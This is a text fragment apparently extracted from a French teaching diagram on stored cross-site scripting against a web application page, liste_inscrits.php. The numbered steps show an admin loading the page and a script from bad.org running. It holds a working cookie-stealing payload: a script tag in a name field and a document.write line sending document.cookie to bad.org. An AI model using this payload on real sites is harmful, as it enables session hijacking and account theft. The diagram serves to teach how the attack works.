 admin.
Smith <script
src=http://bad.org/c.js>
</script>
1 GET liste_inscrits.php
XSS
Application
Web
SGBD
XSS
2
3
GET http://bad.org/c.js
document.write(‘<img src=http://bad.org/c.php?’+document.cookie+’ width=1>’)
4
c.js
bad.org